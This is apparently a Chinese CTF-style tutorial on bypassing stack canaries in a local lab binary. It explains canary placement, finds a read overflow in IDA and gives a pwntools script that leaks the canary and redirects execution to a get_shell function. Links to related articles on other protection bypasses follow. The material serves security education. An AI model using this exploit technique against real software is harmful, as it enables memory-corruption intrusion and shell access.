Canary机制的绕过

目标程序下载

提取码:8ypi

1.检查程序开启了哪些安全保护机制

Canary与NX开启了

Canary机制简介

64位的canary机制,会在函数头部添加:

mov rax,QWORD PTR fs:0x28 //从fs:0x28寄存器中取一个值

mov QWORD PTR [rbp-0x8],rax //写入当前栈帧底部(RBP前方第一个数)

结尾部分添加:

mov rcx,QWORD PTR [rbp-0x8] //把金丝雀值取出

xor rcx,QWORD PTR fs:0x28 //比较与寄存器中的是否一样

je xxxxx //函数正常退出

call 0x400580 <__stack_chk_fail@plt> //__stack_chk_fail()函数功能为报告栈损坏

当前函数栈帧为:

0040| 0x7fffffffe088 --> 0xf383d165ddc4a700 //Canary值

0048| 0x7fffffffe090 --> 0x7fffffffe4c0 //上个函数栈帧的RBP

0056| 0x7fffffffe098 --> 0x4007a1 //上个函数栈帧的RIP

- Canary值在rbp到rsp之间,(并不一定是rbp-8的位置很长一段时间我认为是在rbp-8位置,[自嘲的笑了笑])

- Canary值以0x00结尾,如果程序没有漏洞但栈上面刚好是一个满的字符串,这个0x00可以当做截断,避免被打印出来

- Canary值如果被改写,程序会崩溃

2.在IDA中查找码漏洞与可以被我们利用的位置



可以看到buf只有 0x70-0xc=0x64 的大小,但是read的第三个参数却是0x200,漏洞点找到了

v3这个变量就是Canary的值



而且在IDA中还找到了这么一个函数.....

只要让程序运行到这个函数就ok了,好简单



看一下这个函数的地址

Canary机制怎么绕过?

Canary的值最后两位是0,也就是说是一个字符的大小,如果上面是字符串,写多了一位,刚好把这个00覆盖掉

那么,就能打印出前几位Canary的值,然后在自己的payload中Canary的位置写上这个值,让Canary原来的值与

自己写的值一样,这样在函数结束时的Canary验证函数就不会出错

from pwn import *

p = process("./leak_canary")

get_shell = 0x0804859B

p.recvuntil("Hello Hacker!\n")

offset = 0x70-0xC

payload = (offset)*"a" + "b"

p.send(payload)

p.recvuntil("ab")

canary = u32(p.recv(3).rjust(4,"\x00"))#得到canary的值

payload2 =(offset)*"a" + p32(canary) + "b"*12 + p32(get_shell)

# payload2= buf + canary + canary到返回地址的大小 + 返回地址

p.send(payload2)

p.interactive()

成功得到shell

Canary机制的绕过的更多相关文章

- Linux保护机制和绕过方式

Linux保护机制和绕过方式 CANNARY(栈保护) 栈溢出保护是一种缓冲区溢出攻击缓解手段,当函数存在缓冲区溢出攻击漏洞时,攻击者可以覆盖栈上的返回地址来让shellcode能够得到执行.用C ...

- 内存保护机制及绕过方案——利用未启用SafeSEH模块绕过SafeSEH

前言:之前关于safeSEH保护机制的原理等信息,可在之前的博文(内存保护机制及绕过方案中查看). 利用未启用SafeSEH模块绕过SafeSEH ⑴. 原理分析: 一个不是仅包含中间语言(1L)且 ...

- 内存保护机制及绕过方案——通过覆盖虚函数表绕过/GS机制

1 GS内存保护机制 1.1 GS工作原理 栈中的守护天使--GS,亦称作Stack Canary / Cookie,从VS2003起开始启用(也就说,GS机制是由编译器决定的,跟操作系统 ...

- 内存保护机制及绕过方法——通过伪造SEHOP链绕过SEHOP保护机制

1.1 SEHOP保护机制 1.1.1 SEHOP工作原理: SEHOP保护机制的核心就是检查SEH链的完整性,其验证代码如下: BOOL RtlIsValidHandler(handle ...

- 内存保护机制及绕过方法——通过覆盖部分地址绕过ASLR

ASLR保护机制 ASLR简介 微软在Windows Vista.2008 server.Windows 7.Windows 8等系统的发布中, 开始将ASLR作为内置的系统保护机制运行, 将系统映像 ...

- 内存保护机制及绕过方法——利用Ret2Libc绕过DEP之VirtualProtect函数

利用Ret2Libc绕过DEP之VirtualProtect函数 ⑴. 原理分析: i.相关概念: VirtualProtect()函数: BOOL WINAPI VirtualProtect( _ ...

- 内存保护机制及绕过方法——利用Ret2Libc绕过DEP之ZwSetInformationProcess函数

1. DEP内存保护机制 1.1 DEP工作原理 分析缓冲区溢出攻击,其根源在于现代计算机对数据和代码没有明确区分这一先天缺陷,就目前来看重新去设计计算机体系结构基本上是不可能的,我们只能靠 ...

- 内存保护机制及绕过方法——利用未启用SafeSEH模块绕过SafeSEH

利用加载模块之外的地址绕过safeSEH 前言:文章涉及的概念在之前的文章中都有过详细的讲解 ⑴. 原理分析: 当程序加载进内存中后,处理PE文件(exe,dll),还有一些映射文件,safeSEH ...

- 内存保护机制及绕过方案——从堆中绕过safeSEH

1.1 SafeSEH内存保护机制 1.1.1 Windows异常处理机制 Windows中主要两种异常处理机制,Windows异常处理(VEH.SEH)和C++异常处理.Windows异 ...

随机推荐

- asp.net mvc5中的过滤器重写

asp.net mvc5中增加了一种过滤器类型叫过滤器重写,这种过滤器类型可以在操作或者控制器上忽略更高层次上设置的过滤器类型,它可以重写五种基本的过滤器接口类型:IAuthenticationFil ...

- 传智播客张孝祥java邮件开发随笔01

01_传智播客张孝祥java邮件开发_课程价值与目标介绍 02_传智播客张孝祥java邮件开发_邮件方面的基本常识 03_传智播客张孝祥java邮件开发_手工体验smtp和pop3协议 第3课时 关于 ...

- percona-toolkit大表操作DDL使用

1. 系统与安装数据库 [root@zhang ~]# cat /etc/redhat-release # 也可以使用其他版本 CentOS Linux release (Core) [root@zh ...

- 12个HTML和CSS必须知道的重点难点问题

这12个问题,基本上就是HTML和CSS基础中的重点个难点了,也是必须要弄清楚的基本问题,其中定位的绝对定位和相对定位到底相对什么定位?这个还是容易被忽视的,浮动也是一个大坑,有很多细节.这12个知识 ...

- 截取字符串substr和subString的却别

substr 方法 返回一个从指定位置开始的指定长度的子字符串. stringvar.substr(start [, length ]) 参数 stringvar 必选项.要提取子字符串的字符串文字或 ...

- 【Ansible 文档】提示、推荐、注意事项

1. 查看 详细 信息 如果你想要查看成功模块和不成功的详细输出,使用 --verbose 标识 2. 检查 playbook 的语法 使用 ansible-playbook 的 --syntax-c ...

- 解决MySQL Workbench导出乱码问题

1.导出数据 2.默认CSV格式 3.乱码 4.解决 文件->另存为,会发现编码为UTF-8,正是MySQL表的编码方式.我们选择编码方式为ANSI,保存类型为所有,覆盖源文件

- Android的进阶学习(六)--理解View事件分发

http://www.jianshu.com/p/34cb396104a7 有些无奈,期末考试抱佛脚,还好没有挂,现在继续进阶. 好久以前就看到了View的事件分发,但是当时功底不够,源码也不敢深究, ...

- Pollard_Rho大数分解模板题 pku-2191

题意:给你一个数n, 定义m=2k-1, {k|1<=k<=n},并且 k为素数; 当m为合数时,求分解为质因数,输出格式如下:47 * 178481 = 8388607 = ( ...

- vue 实现tab切换动态加载不同的组件

vue 实现tab切换动态加载不同的组件 使用vue中的is特性来加载不同的组件.具体看如下代码:这个功能对于vue比较复杂的页面可以使用上,可以把一个页面的功能拆分出来,使代码更简单.使用方式具体看 ...